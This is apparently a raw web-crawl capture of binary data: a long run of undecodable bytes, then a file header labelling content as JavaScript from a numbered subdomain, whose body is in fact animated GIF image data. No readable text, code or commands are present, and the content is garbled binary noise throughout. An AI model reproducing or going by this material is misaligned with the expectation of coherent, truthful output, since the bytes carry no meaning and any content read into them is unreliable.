[熆�)�Ǭ@���3#R7.����M�!�$C4�s��p�@WR�D]�&	�R-��O�)w��.�1+w���pz���,˲-v3�t�,�VYq$)D�x�c������w�luʤ��J�:�19אx����E�Q9��k��w�w�sC=@�z����2��B�t��|��2�WU-:L���g>Z���Ρ�l5�P��z몆���d�j��X���ہ�>ΒJ]<�c�V�DW��-�s��׶�շ�������*'=��aNE���'��1�U_�ܴ�֡����d'��m��۸�}��@w��O����3�A" (��Hg����x�r���1qd=t��wxP3��(,:�e{!�.7����l�SaقCǴѠ��_�u.���t�����H���OJ���N������b;v>�Ip�Û���F�jE3$	��0vc�]'�c%7r��],e�����㙴���?�Q}���D^�=+���p�L��Lä�(�W�=��d���6y26�r\�#*YX��	�a`A-gY��I�%�,9O��ҏ���G���%�{3##�w�j2�9�����@1T<��Ӷ�F�I�� ��8�p>	�H	�Y���T�;9h:�uL�� ��62E���L��Kmz:��M���K�%�eҙ�|hFGFɦ.��B�(,��&��4΂��Vi������䧝ii�M��ˣ~̪�SV�F��í�QL*ސ) �Xa+Z[+))���M3]�\�ޖv���i��@#1���Z=��f7�:Nl��J�w�O[;�����Ƹ�cX���D���.�����@���`uy�����L��ն��4Q�QӹRSE	�HֱᲒh�8òBr~����<���RM�y�=�˷1q�n���t�E�I>������J7I@2R��!P�ĵ�N���c�C1�R�6���Y
ۜ�څNw��Z��RX��x��΍no'{�&#�V��-�<ӯ`�9��#+��E�YPn�t����E�BԺ_�pc�ǈI�J�d�&F�_�;S���VP�U�n��������ܤ9��j�f�,���en�[�5 �	�uo`&#Q-�"�U�b29;<?�bĬCt����,�o�o>��U>.�N���K�@�yIs���`�O�N�Ƚ�Q�M���"٫Z�u�/H�k��� �I�{��:�952洼,zUx�F��IԊ��#�E!S�wn��� �7}�1tc��%<Q,
O���m ��>�
��K*����C���D���*�d3v�r��~��Il��X�~�I�}'���)1�"�Mm�F�oP��Ӧ{:t�����F����q���N��W_V��0
��<�QZ͸y�����g�lN?be���,��N0�������q�	uC�h�H��<�"��k��J�zo�x�)��!f�Ѕ����/DC�2��7�EL8������Q7"��~Qg!lO'ȟ�eSm�������uF�d9�ێE���ˊ�/�"����7yЬ���hҒ`��k/���?�茄�DM��+�r����Y�W����s�1��F2W��\��˱�ݵۻ������@��$A���/�F��X�}Wn���E$&݀V� �C;�/�]�@�y�ITwx�<ѷI��:Y'Hf�:�]m7?�]d�s�qh�w1v(}Ub�F �M~Cx2s)�cy�t�w|ٖ!-@��,�42��p�SP�,M�s�uO�"5�2!��=�#A.T��v0�}p�k�V�"~�ea�G�y�2Ow��[�f��4&�,��-)�l�P�'��m��t�`Me.��C�"APPb�|tF�w4�Rg�2���K��|�{�nf4���Z۲'G���:�����	�vFm�h�w6�]5g��R��у_RR�-(0u#�.�� -]�s�,��qz�(�Z�&/xK S h,5�z .��)��(0�(���r@��š5��5i7P(��h%�G~�����6�ȋ��!/�v���Df�vw�b-�!)��A�Ґ8'���iW!ޢ	~���( ��m0x�Ȑ �iY!�!�(� #p'����.)z@m�P�"Gp�Fo0$=9$���h*UPq $Db$Îb �K���6#�B�W�4aV��k�������m�Gw�+t�!� �PK�8�s�f�%��t���h�Q��g�9�z���!��R>�#S`���@*����!�>3EHR��a!�S�o�'�7e�:1�XY����A�}�
���	q�i� �і�6g&�����ٛ~ٗ�	�\	��v��]�1S�
6��R4�������^�Y�w�R�&RiC����;0�x	��p��+41iI~a�e����w�Y)���G��~(`�	 %ȹ�f�4�E%����)E���@���Tٔ����"��$�(�	j'��&$P����`$���aw.��5џ���zyh��	�B��<
��^!KR�-$E��4�
FI.�WU*�3EU����>^����K�^��C����Q����5�N(J��qr 76�)���p��)�`��l���ɧA�!�``��Н���"�e��#�"��`ĥC@J��H��!֚�Q�-��p���zwt� �i�o�ɣ�����|	��Y��J�~JR���U�R3����9��p�Y ���I��ɤe�B1a���0�/�rzrZw�J�8x�� ��|3!�@*��:��٣�Q��P�6`K�R�#��~5��9�BR`:���H�k�s�z��Wyc8�� �"��xV7�2�1�w�O)`c�u��
8�^���i�RSZ�Z����g�k/��j4�m1�A �]Q��]��dQ.31 ��1;��ڒb[?B#G��R�F1�p91z�Z	�j���*�	0�JN+�/��+]���˸�kv�u9���K�0 E,@��i;���1N��dc�[�9�P������ 0��ۧU���;s�8�˷�Z���J;;�Z]�%*ʸK0�fY^񻓻�d���J��;Oq��ˬ�@�]ᷘ۶�k�+�ʸ�+��+0��۽����!����j�0��9dPVA�����*1�tc��*
@�����
Rp� R ��p�o�k��YQ%#̸YK����)�s K��
�§��f���8��/�k�ʻ?̿p�.<�Pĉ� N��L<;1��:�XS����
��/J�^[� �:�N��6�![#o���>�E���h�4�V[�{
���!��j�5|�[\p�<�@ `�[���L�0!�S�b| ��l	��"|����\�ê�����, �o� ����LƉK�6l��j�����v��d���ǬǹL�jŝ� p�N�ł���L�Q�: ����A�
Ȝ̫��L�a��\�g\��a�xʇ�	��QMPE����Yf 6��/1�m�h��C<ϻ�W�Az`�)ܝdz����`�v�:ͣL�h�����!�l½6%}�^�%/�Ȋ  `�}A�/� ��}���T�k���\�K[< R\���|��(!Z ���R�B�{
(-	��[�ݺM�#��WD�9�D�6���Y"�"@�8,�*\E�ъ���ԅ�#��U��I��Y���zP@Í�Ðχ
��|͋���dj`Ղ��Jນ|μ�)���q�a9�C� ��uח��׀��tka��_��@R?k�z����Z��`��k\����� s��qp �f-բ��;۵ͪS<��nY�����8M�G���|��L�*���I��}�P�ʚ�ֆ*Ո���<�+ܩmJݯ�,���
"��v\�%\� �+\׸���ݳ�5�%�μ�Q�q-B�;�\%�܉֞ڼ�����=�*{���ժI�-L�l�㦼�IL�]��i�?hK+Gb`���ɖnI��M���.��|���M��B�Õm�<���z@<�Pn�ʉ1\�y��0��
R��� w-��!;�ߏ�$���2��~C>��n�p
�~�{�m� �B��<�[�J��cl����G
�{�ĕ����Ц��e�����:m�	�s���J�k���Q���qu
�N��]� ��!�\ż��B`ZU֖��������d.��f�5L΢u��
�*,�kI�n�]��~���!���q�,�!�1���)�O��RT�+��W���-t�
oS0@Ϳ�z����#A�%���.�%�!���n�����\��9࿵1� 8��ø�����b���F��
?���F,���>ȗ>��^�'�FL)	ũ�����(/��KV5��Ѱԩ�����ķ���;M�R��=?ގ�D��h1����m��4���~��~�z���|�׎��*�ѽY��н����5 ��b!�7��~3Q�po��޼B�$������R�ڶ�ƭ!��^��m��;�������Q��=�#����A��>����c !� � ,  � � J  � y	H���%FX(���	B�0�Ă &�
TтdN�l܈'��0cʜ)P��#�x��&�%K� 5T�QT0�ȑ���R2z��9��ͫ�ot萳���8>�S�,?g�� ��[H_�k��XoG�X"���Go�.d��RKl�@$P���:���n�p�I���r�m�t)O��,X5�אuġEK-�z�8��7o];�����p1b��q��I?�$���o�(W��maǠ�
�FTh$�ۃ@Z<k������.sV�=[`:̒�o��W��][r87ڂ
��_��� R8�7�!z$�$G�&�obt�p�\�+��(�-��W����� ,���}���y.�Y�-��!��B�A6�䓲�x�Lt	�4��� �]�}Y�~P6�_���ז?���.�5bo��Wާ's�����걕I�0�%&���(�*�FPy�1��4Br�U��$�`ꢑp�{��Z昖bzf������zo�QÒ��	ɜc�Q�$LҖ���i(�Ƕ���r ʧ���\��N:/��d�mTቷ��+��Dti�k|���>ɪ��B�V��j�ԛ٦�+�j�1Љ�.�5:2-����b��6�B�P\䑓�ꨲf�p��v*PmõD��.�}{���-X��h��众��ź�H���,���^Y��5�W鹐R�����g}�f�)��iA�"l��y�Wz�a9ʠ�f���8?I3��08J��G�������xǍ%��:���HS{d{c�*�RsZ����M���ȑC�VG��4�CF*��e�����H�@��;�+�����	%�l�M���$}��.*��v��l�@L��o7�^`���y�X��;d�;��vʗ�u�r�%=�������4RN��	V���O����\o.K���梔�L4�u��������tt�px�!� z~�� ���n`s��F�!���}ʒ^&�����FL�_Ǫ�88���#��\U��$�E_����=� l	ħ<l��[�s�)�];�@����E�k�ʡ�����+�c���R8�5͋aD�i��&�O�s�s:#�Kj$�_Z�F�̆X��u����)a$��x�?Z��9yl�_
��7�E�{Q� 	+DB��;[� Q���op\#'8����D&&88Zg�,�`��}�j��#�C�L���H�rdH��b�T[2�<Y�OWg��Jt�`�RAy���ܷ��mSQpTOp=j]�/2d��@��8�S��_*ח�%9p���Z%�krS�Y|�)��H9�u�9"�Ĩ�э�}�`�d<���dKvB��� '�Յ���L,����f�����v�R:g|ڱc�,����D��F��/H�LL23�;Q��j��	�_�3$���@;�.;鷈*+_�l�[�����E�`&��/^q%�[v;�m��r+���V`������&hj-��/*��76;�R�,���f3��nOʬ������WSEX���Z���5���
�Z�:���d��^�
�}4�55ٵxQ�j��R�'G��w��������-�V39ǥ�u�o^	���ɉ$����$D���K,Z#��߶00��L9ƞ�0W���V�<(_5xbD�S@]�=zk��ؠ�S�}m�  �{�(�Wf'lq!��D�u�M��4�.�y�|_��\!(�R�������*1p@�Fq��!�Ҫ��S�}p�l�ꢪ���ĵ=~ w��F�H��&��b��H���&�h�<8��-�cd�f���=n� ��*�`��&`䈊�'������꤃b������ ��8MK.��P{��-R�o_�M��Yi5��)�ș ^��[�2��r���y0x�~�0��]�W�F�aD�^��L��"��¶�K<I�Wi[Llv6[HF$f�5ŵ�9Vʑ�z\q�%kٱ,e���"�:�hd�Օ���OS��Ɍ6eV#**��6�Qc��U�ϵ/+�P�<��*�m�����SpL��O���W���ˣ�%��rj���e�� �$��E���p�3A0K�%�h	��-wic�g����x����k�R��`���]�U�.��k�����w�,��Iq����8����~VZm��ʕ�%�n�eb�#��X4o��c��n�����O��=�R��e����3ۜ^�  �8w� ����l����""�=� ���Z�h�pv�HMۀx��-*#����C�U^a��u��<A�#@ى�t��^�G�a�����, �Wֹ�9� ����V�b���>%l���c�	�A��5� 2��Lz��`
��{��5K�Ap ��7"�Px����g�`c�5E` ���m�GA�!Y�!/�" �� *Ą���&� p �P�
3��Aw�}��Px���g^�>f>���5��K�
d��fxdQ�N   RWQ]��?����|�4�s�'�i���5ez0�c&�<��&0i���=fX �G�Q4��A�KpPVI�	q�fEY�x�sg2Q-!w����|�Ȋ=��a�ꒀeypPwᇻL1S��^��$�@���Z�-�Ay��7Ng FA�����G��!��kG'��!�r���u��(��B� q��8S�E�����g~v������\�51XV)�r����w�
��'4`3@HDI�(�"�)ã�P	x؁_���iq19'd'O�P�Uh�=f�����!��x�E�\!a���G��s��\ɐ)�����Yِ^ykU����1��9����Aɖ�.�茂 �ԘVc�x�|���C߈��:!	?�f����� F���H��G����HhN�>��W��'��|֕^��p��r�g�s�/�B�w
=0V.sy�D`U��)ֈ:\��I�4I�x�� �����ј )���� �q �Y���e哧��R院��\�ؙ�X�����"a�-��9��x�w���0}5�f���/3��Ў�� 9y��I�9YF��1є� 
�9-0��ᝢ�y��i��.0��ٟ5p;�d��30"X0�B��9<������ɚYU�)3�4ќ�K��/�
RZA������I8�'��ɡ��%
���1��i�3?`/Jf� 8Z�������0i2)���Z11�$>~� jj���a�������21 k���I������P Ak�i��-�m�/5��_Q0�|Zh�<�^�)�	�0aD`��8�	������ź��	���1��Ԫ�,���X��8z�����@*"I���
/`��W�AI*�p�B����z���T����Z��
{�����^���J�*�k�R*�T��̚qb	��I�aq�l)y��	E@��ʬ�
��:�$k�f�&�T:���R0�/	���1��Ѣ�ʦ�-���0a��JAPV� ���.{���L+5�4+e0�aA"���?�����%��M�+bˬ�����Eg+�6;1�7k*жT�+:��1��v맻b׉��Q*�[�+p۸|��� �a��J���ٝ|��[����FZ��h��*���������;����ڢ���Y�>0�(�5+6�uJɮ�Q��#���k��a�P[����k�4P�j)G��,Y�.Ǥ��N��1�� ���k4{��1��+�Ջ��Z.�K����3a>0!��k��[���������h��e;��
h 	
���+�:���+����r+0��>�������۶�	��
��K�1�X�-��0�����/)��B���Kp�,��ȝ���ۿ6��@ �P�v[���#��ʘ[`�̺ ������zKL�T��ii�>\���K�%� �F��5ܬ�;�LP�JL��˿�+^ ��@��)� ��[���*��2��> Z`�\�i��L���p�m�ȇX|�� [�!�U �������@�6�����,��C��<ƒ��6<Yd	�{�jܻ�%���������~��0q�SL���;Ŝ�vJ��;'Ϭ�ʨL@ rl����^��Z�	��^���Z�ɛ�j��g@�����g�Z��������Ȫ�i���Z�J���{S͛�r�Đ{�4���y�ʬ�5{���u����[��"��њ��i���=���|����v�gp�1��L�%]q��Ȕ��`��J)���ϑ��9}�Ћ{�+�5P��{�>1����0�������6}�=� ��.tzM��^]�`ֆ�Ǎ��j��زQi�2!�j��캛H�4��u����g�ɺQ�ckΧ��!�~͠���⥚(��[��{�� ׏=�6�5�Â9�/i���ι��ɴ����҇�ԛ���(�OP����|ϯ���}���9 ������{�͸N����f���������
�O��޹���Í����֦�O�Э�by�$?��ʹwmԚ��㪦��nj���E��1ۜ��{��<��L�U��3|�*M���S[���N@2��t����c�Q y~�U��dn��~�QZ/X�;��먜����!`�(p�~��m��;ߥ����]��}�)z�&�Ml�W ��ɔ����ݼ�Հ��b �n�S`����[�h�}͝�����������Ȫ�����K�ޜ��T�Y��p@�9��C�a>�2�8�T�5Κ,��Z��Y�#��Ȉ�aY����K^�u�ۿ��令N�J�~��L��Q]�����ݠ�����&j
1q���=��I��0�5����J鬹�c�a;�D)�B�v��H�N�͛P�,��^܉��6��tۼ�敍�5����k*�g����OxY��|�����>���^�:K7�𔡽�a����LڏG��������ʽ����+�陌�n���5��)����hP'��(z�Ha�k. ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/67d366fd-2086-4afc-8f4a-cbdbb735c3fc_.js
body_size: 116128
content:
GIF89ax x �� ���NJL�����ތaRqkl���'$&�{j�%/���ra������l\�eUwC:����ó����646������ySH�˼ū�xKAV93%��{�#�iYɼ��\L˳���s������z������8&"eC;�LC������u�������YJ�]PUκ���rE*&u:6jJA���Ʈ����ҽ�����REJ62h93�tei�������\R���I0+�����uͶ��}n�mai0Ҿ��xv���bWV�����|y {"(S2-æ�����|s[?9f((ƴ��UH�yjX)&pr~�ü���ǲ��jbzZP��y����������Ƿ���ta\�rlĪ���m��x�pb������tie2-VU]��ﮒ��GF�ǺiRL�q`��Ӿ��˲����NH��߾������ug���ˮ��tj���c^a����A=���}���d Y����ye+*-@<@1,/����8<�ye�aQ�î�����߭��~YI�������Ͼ����aM����~�������������]PO���"ÿ�~,/p1.�yo;-*Ÿ�002�����ѓTN������{n�SJC �`V���h,,�������kc���_���������æ������５�����˼����������NO�Ƕ��{Ϻ��}~�e[�zt����sl�eV��滔����ӱ��VV����ki�˶ƚ��qn˥��b^��u-Av�iU1b�iU�\^!?[`y������������������������            !�NETSCAPE2.0   !� � ,    x x @� K�1����1Ȱ��#6�Hq�/�3b܈ L'D�)r�	Y�L�
�+�&G0-�,��D$c8s.s���ϟ@�::���H���1��S0@���@5�Y���ʵ��3*�`+�e�cbؕ"F�eȝ�g���F1śW�^�E�zG	��l�S�M�"x9�5pHFƓ�B��_oV@�s2ܲj5���vd���j��Hf�.��\���j��P�d���!�*F�����^	*h�̽�w�A���'\�Ւ=�u�{���l�Pe§	�uPe�Cu,�XᑕzX���&(TU5� UI�w�T�x��a�($Ym2��l��A�}}h�⊉le��@A�]��Eidwq�xpf��N	��fw!�69�x攡J{�9_<�C}(��b��\V�!\�2�/N�$%J&0�7C)(���Xs�h�u�� �c���"��)��]6j_����UȘ^�D>����jz��3�(��fj,o�A��0 �᠄p�e�,�ĭ�檫�X«s�:_2`��6�F�0�쳉0�*&��ʵ�* ����`L���AvƧ��rB7�k�&����Zr�,�� `�� ܈�l��l``�4�ޛ�F,�4�f.�O>A^���h'��i$���ni�)*0@)
[�K�
����-�P�,_�Q+a��Q#E*�&R��$�b��o"�#I	���s?�$�%���l��ɻBXB�DQ@��r�5�]36S�]:�J��xCG��7�E�*Щ`���j��!�߭x��$��� ��m���"<�� �Rp5"�P��=/N�D#Q��(��������D=GC$����6��;�_<3�kNs�Ɲ����^<��ֈ(u�AZ� p��0��=������ϋ?�ʡ�_Hfȴ����(��}��c�=���Q��?�@��֤�je7�y�*��4�L��� �y &�� �=e?%�d@2EȄ&\A�lc)�E �Y&�CC��eDD �����L5����÷��nQ�z�Xn1�7@	�8�,0ƪ��R�I���Ȱ7�	�)��@�/B�L�4 ���)��`�4�4�U�UN���@D�q,�ӗ�V$)Hp9��Q<ǻ�ʓ��HئqEz���/��dԢlD��F%b_Z��Nh* ��A|�ӂ�2�Y�)N-�G��1>�B��ѥ��4�
;|��+S���T	i(��A��x��MQj8Y��p�M�i<�XG:sp;Ȯ�'� }�&�ER/�ATs��9j�'4�@�$w9$�$=cʪ���sB	-І;�/Åmg���bN	-��r #N�;޽/3[��u*5���SCJ�Y�J!�߻��:���_���������$��D��O�.쑚� �ΰ*ie�hOK ����G0ԙE�,�z�e/K���C���n���e �0P2L�	P���K�8�t:�*)Dg8f"�HD��xƐ�E�����w�q���]f}
X�U��`I36[Q�,֧<�ZFQV����g���D`97�PG0�SmE|@��=�zXM�����V��lc�����|Eu��j�\�A��x�<Q�<�"-G ����A���}nu]>ϱ�|
h\�N'_���^��W��X���d��FJ�'y0B�l����h�/��;��׃ؔ�R�B�q&��Ɂ[��Wԥ��|`-�� vp�j�$
4�obY
��s�h�@{�8E�sH���HN�gP�.t��,����ʩTK#&� �A%8h(!0�)���d
u@B����#B�AeW���L,M�LP[���i����Dv�e�n�c�L��s`?*��4�+�#�H�*o6b��D[��2�@o��4s�PE.&��1�B �\�K�L����!b^�D�0�C��u��ʑE�tI�4�kSPx�7��E º�.A2��Ĳ�����)��wT~��:&;c�4(���ɨ��_S��$�+��)g{%���=�@�0�0��43-���5�㭁����	}W�
T��S2ijs�C[2���`��s_,�r������v�x��a���u)B�[KM��S�
�(���K�䊌w��{È/܌JӲ3'ީ���8��(E����|�x��W^6���o7a��T��Q(�����FWy�p`��� ����Hzٻ�� ���n.^��Mp�L�r��I���M�Av�]��|8���CeS�`A���5�a�f*��IV5m'�{�^fs8C��T�d���MP�~��(�W[N����P�X���Dy���>q�?��&PV$ �-	�Y
\�k]����7�!T�@��ZbӓA.F{�c!���U�V7�i��Y��L\�2��eѥ-V 3�-.�T6y�w 2[(rS��w�Z!VW~0A6Y��2/%{���,��<hzW�8�$t�Ex��#��"�0kY��5�A�f�Gf�Lg�IGS(� X`NBu,���7��_2@XFwr�g0��=iESx7��t,�Դ4�tsf_��<Amc�h0� k�%b�%8?�V���L�?F����t�px;�YQaW�Y3/�w8�s�eaZ �����.���Y�e�� ]dX�w���D(��#aް �'e���CR	#�':��U�U�G�E8�hg�8�gH_�����Z�U�kP��X���L*4�@�Sg��U�H?Lp\�3��[d`�����q9��R�Up �߸Kp����g]̈^���9��
0�j�=��i�iV�(�F�C]�x�j
-Q���E�!Y�#Y�p��0ǳ���0��@�ڕ*!MH�&)[I)]<��"i��#�y�8iX�Hh��3g�|�xa>�	N�-��n��`ư?w�S�e�jY�q4l&@K�qD")�:bs0��7��`��Ya�y�r�A�G@�ax�C�Fr��b'���h��Ur�xl7z5�t)�C��B�p��66A��d��b�(neN'4�d�Q�N�pj5R�y�6��u�7�/�a�Vb3�Bl�m��~���f�f`�� �Sfd������V�e��2Vpq�${�.�E)!r 2��qf��<��z�y�M��0�=�|�&�Ёl��!#�C�n�Gd0�I"H��MA|�D�U�w8��Ff:<xn��6c4#n fAph�G�D��D�?X�<7�Y	qD��+V�quP�S?�s]�	C�P j��phf�6ti�m5$�Bs��"z/X��e00aFY�wx�	v���R���g�G]@X���ip��e�6�;�[�H/����i\���j��J��c���0*ba�,&��	M�doL�F$艙����*p�:fB�-�Qc�n�f��$lۖh��b�CeG���='�2�W ��D�d!*�+*��.�HXV*-�r^	c�$>7�T�G]�n�Rv+r4�v���m�ڟA��:
�&�r
/j��9�3���v���km���xm�o~�I�u���享+�r-�mm��dzj�	+�M��q��ORS
�К������g#3B\W�?���ĞB���qP�I���,��u�Q�JH�Fz=:q}S!�JV5Qw�Cwl�u|������nKH�Z�tGCi��U8b�@gO�wr��Jj#�� 8 
�w���F�F��p.�?L�m��Ux �xa����jWWh�(�J��B�^�F�xDX��WjrBuGء<�'��}�G�"( �
/��Q,۫�Ĵ�i��ڱ�Ju^���4�+� X�}~�1$�1��N~W�a�(e24v���)��pwr�xIC�>��	��N�� ��'O����;o��F�{M	+B�����p��P�Q��D(�P�0����e���9�L˹jePK�s�D���AN�wy�N!�y��(�YB�{)����)��"�B�t|Ѓ�t�K!�w�5�y�dvip��"|z�ɜf�\һe��,<��Ü����3L��D �W� �4z��sI���S1�Q1�4E���/�s�>����J ��Q�:�����������с�u�Dûg���5��Y����~�a%4�7a�2`�=�@H���M@�w��W�.��gڍ��R�5�����~E�)�	�œX$m�*}V�B�������h�S��Y�����ks
D��3Y9�#*���wkF��ʘ� ��Nki�Z5��{�B�(
�\�l�dВė�jz���u%�|�����(�����jlp��9(A�,5�p�hp}��.��ͻn��F4�i�|� �=<�G:��g�d�Y�����.�G�C��\��z+����5�Di��%�I%�� �*Ե�9.�0B��*v�4p���sP��9�������Ε����3B�C$����P<U�p���#��[�?R���9�"G�0k�Y8e���#���Ud#�w�批%�%8����R�C[��6R�Vha=�mɱCU�x!q�֍�=a�K�� ��j���[���݊O�qV�@32��MK/G��Sa`�}�[�(B����$�v�YMP@c��;C��('�@؊Z��)�3�5��;$Uv��%>����I��͡�4�|����IHٝW��F��Xܚ���b��Ur�.`���-�����ۉ�ަ̊Ru_�-��0��e�TU�}����oًjL��M�����|-8�F�9�Zĭw�~�������᭨6��JY<{�
k�%~��}�RH��:�|D�V�hؖ��U�WM�W�2o#�Ζ�|#� 
����48���*��0^?*��PI<�p�M�>{�-����m#Q�n!��X�/�d��*��HY�g�6�
�����]3%�7Ct>�ވ�"�$��O�ӓ��.�_�b��s,ԳR�������M����2 |�����]X�:=n_K��.�e�>Nn�k mⰑU��^r�^�>鏍��3kUJ��=�qh��^ɚ����C������^3��^��^�5n�K	����]��]Ed�>��n��e<h��"����>
�,!��]�e�|~�
�����0��A�������Ӆ�� !� � ,    x x  � B�`�Kw"XȰ�C�F�Cс��-j���#� C�y@���QR��S �@Ip��M8�H8���2�@9
�H��ģ�*u'�iɓPi��A�CU8-�����LnfUu��ٳK3"];�mZ�N�=�U�ԕSq��z+�&2Wir�g��dO �Ө� �l�JV;9�e�#�x�;��*���e4վ��j:E%l�L�����"@�<�oS�̻7\��5gNH�UGgYޡ�iԆ��Q��7�̝���w��<r�̓�IZ�jF��N�$�9��������w��u�'�y�u��z8ZK��5_N��A�m�Q�]c��a��\ϥ'"���PV��Ij���)��W�pՆ���� �0��)�E;���.�	u�H � ^�V4���7��g��z		dVs��!P^�M+�TK�� ��`m�F��5��TX���qt���(����#�ˢ��G��2��W-�5��*���Ɍ,f��r��Tѡ,�L1�5�%$����(�K2�f#���H��ভ��!Juvjlj���ɖt�z8)� Ũ�
>R�@����*bK�[)u51�L_�[�(�(ݱ��Ҭg��;�@��!Z��� ������epK��ǵ.h�*��D�m���[�K�n.�T�ǆe�~ 5�4�ʑC��ǿL�L�� �N��fY�@L2D8���D� �"h���ŵ�Z�`�6��ƾi'M�P"Ά@U��5Jr,�o���,3�6��s�	7�p@�`��x���6tt��6�����ӱ<H��u�'����Xw�P4N�/����\��ma�$�u���0����k�p�3����{�m��]0���Pd�ٗ�a|ښ��� �̍z��=�1�{��.�)��e8ȃo*�^~��>�.N28�`RC�Jr��*��*R��K<I��W=��BuUh�X�R�a�Ip���T3����9)I��z7?<�l���W���O
T�C!2����0�� ̇vNRE���bU�L*� ����愦X��BB?l8q�#R
 �<fIg�b����R��f�׹'Z5��&���)nA-��J4X8� wLH����/D:(��9Dh]L$y1@Mgc0 #����yÉl��*�t\�}Ժ ��$G�Z�V	E�`$)�D��ZB4�(ġ�3�+�?���	��md(��$����#Yi�U&�|H@-I�.&`o��ۻ�C������:U"�A��df�'��UF�
�E���Mn�s�2�b��*�b��N��S$t��}�I(&Jy�}����p����@�E"��&�)���(K�=���.-�`FܓF��S�t(.Z�HIJ���oc�y�Ka���JtP(�VdՋ>K]�H�:ҡ��3��(U�/(o�L��:�f��[V}*x�,.eu��W_�0���Mo
� ���JC��g�j�L�kG �]y4�o�r�%�TC24
�DkZswD��x�3�ɧ�*�*^��̡W���d����P�6F<%0v'�ӈH�:�Kl)[ np���Td�9ֿr��p�oM��W�m5�iL���$W���
za[��#��m�zTݞ�k-wM��,����k9���򈼆�/�YN��AԵ�up�S���x���v�wN!��%�[	n��C�%r/c}Z'�.��-�ѕ���b^�F���&W5H"{�[�2�����8Y��A8�D�/��E�p�}�c�B��j�xX\e�U�����*����v[�g�a�b�jEI}�D!?Dh�0ʣpi��Cs�P���H- �,�����]n��D���"������p�ttgM��A�.(1{��+hɔ��72f��q9�H"�������E
	>np���8Zo8�bJm��%�_l*�)-P����Y<n���E�����q�{�o)9tk1"6��uً�B���79:�
�3�)��)9" Cl���o!$���Ӌ���.a���H81 m�����m�Ye*�Y���6㘞yT�AqT���ȃF�ģ��<XA
�J�w��{�� _�i�-�.�^=�dS���m��fG�ץ+��$t�# ��s;��5b�y��Ƶ�v�rĽ�oF#��w��N��ː��0�׷Q�1˛�s�ō��~����O]v�>���W�l�{���F:�9~iw�ֳ���C�E��Wmz��w��]�x������0���}A
�E�v���������{�)g~Uǋ�~_���X�����GvgT~m:خg"I�w�ED�~�
}��/��P�w}�T\��S'Gx[�gz���udn�6@�5g�7R�ǀz�<�H��gQ��'t�l�+��X�Q"H_8oogn��;�<0�qЦd��8��a�Y����� R�Z(c�8C���b�98'�L�iLf9�uOwY�G���<� oS ��]��_w �W}K�g�>�`\W��ƃ`�WW\��b ��6\��-&�t��a�DGH�/�_33Q��d��(?�S�h/��8o�:y	\��DUmї5œ9%�y�hL�'��w\6`hV�mtfap*��
 �B�`� �牖������T`�>��9r�����*
�� �H�r0���Hk��76Md؋��?7�D���6�ff`��3� WF)�҆�h�\�M�4��ژ�7�y�ŏq��SB�8l���H��7y�Ї��z���i�2T���'E;��2o4l�� �'R
舐%��VPecH&8�)8R���G2y�4y���<�!\�ts~��e����5��x�&� 7Ď:�;�oW�(f�9Ui����eV�F�ULS�_�o� CI�&��Ð�RHV�xÔ]�9��s�H�w�T�i0�
�QE0 �P���I��(q��E�0lB;:��@p7pٔA%��Tnə��2E�m��c�i )`%�'.2'�
�����k �k . cb�+�r�)��)P�O��2Q�D��?Uw�u$B)�d�
*'�P�Y��p��=���1�p�[*��|؝�q����G�C�ʗ2�N�)�����	%�i�I��P���?7Pq�UePbW@��~�8�l1������k���������.��z� ziHY.sGxvs����PIf-���r608 %9'R �j���@
��V*���U@SK���3�F:���O�lJdt��h�p�撡cP-;����3�]�kU�o\@�e���H�!�%�#
��}����5 H�$�@�_���)7ʥnPMYVx�FAD���Uփ��$1��Ta�O��H�����Xz�ڥ�ڕ(��c	�ڝ�z�1��#fGaBl*6�j�)0	�J��p�yJ�[�����O���>��	��GڦK b���<Ej
�����ꚭ)�z�<�:<�䧌E ���6���Q�rYb�M�Z� j�y*wU��ZA���N������n-i=f�: �*a֤1pkj[��H�Pڣw�
�/��a5�CI���GR���s�GcCn� �H��ОZ�
)��Z#�.�t�.c0�2d r�wӱ,`!+�1�qw�G{�й�U����Qp�fb�<�1T�V-7t�dv���
��jd�T+��x���)��ɜoK���@P�!8例p��F�S������i�H�j����.T:�� ��/��Pۑ�r7A��x��z�q�N�������]��ڬ�����2�kh���_�(�Vd�� �U�+���GDEE@��9���z��k&�B�˻�ۼʕL�XD���,7�O��}���4�z�����D����J�I*�g*�V�HRz@����c�9����NR��;���:��a�)y���o�0$�`�v�Z��뺾K�WI}U� )��Pn�?�����*��ԩ�`v[d4!Ц�[<�6�MQ��{�g{$��v	���s7p��@�[�p���CM���c�m!�4s�9����WL5|<���6����-�`�P�k����1�lx�Y�6�=Lņ,�o�%����{���Uh��z,Ò���L�%��6�/e�o̓LZh���y��G�����2�b�lʌ\��Kʐ��R��qQF|���0� ���Ķ<�?���ۦˢLǻ̧�초,���R����������̆����J�
�x9�l��x�����S���y�������o���dl`�'��܆�q��g�R�/l��)�z 'J��By��,���/����l����9���:�쿺��2�������	��#E�l�'M~<�Ƽ0�<��
��ۼϼ��2��>��:��,�,]�Z� ��D�����kp�]д��������	z���=��[�/����͹cFը�
���l�˅L<S�פf�h�D����Ƌ��\�mϞK̪
�]��@��\�AB����؎�[���<�=���<�m�o��S�t�թmבM�l؂b٫���<՝�֠�S��� ��L-�]�G��-M��C܆z	~�l�O�X���I��3W��ح޽���yk����}`�-}Pv��z=��������� nڑ	�m��v �|���9�<��M��<P�s=�mר����{����6�&����6�ۗ�����������R�i����
v��A�鍟�)�F�}��
�����s��NG2[��񷮖��E����ͮ^��^e�	.��5.����+�ӽ�G.�w���	%� 1М������]�l��;��P���v�K�Y���n�φ~�N�3wJ" s��/^�.�i�����k�tJ��m��.갮ޤ��yJP��(ꮎ�`N����H>�w�(R`�y ,���N����^�fa�c~ ��^ُ��.��.�}�c,���`�������3N�r�� �p���d�$����� �r��y��~������s���^���^>��.'�������_�N��=�/������,�� !� � ,    x x  � H��'*\���Ç! �����#.b¡# 3�X�+S�F� 0�`�03�5 Z�8sFlȳ�Ow;%R�q�Q�H�v򱩟$P5�zyJ��%c�##N]U��
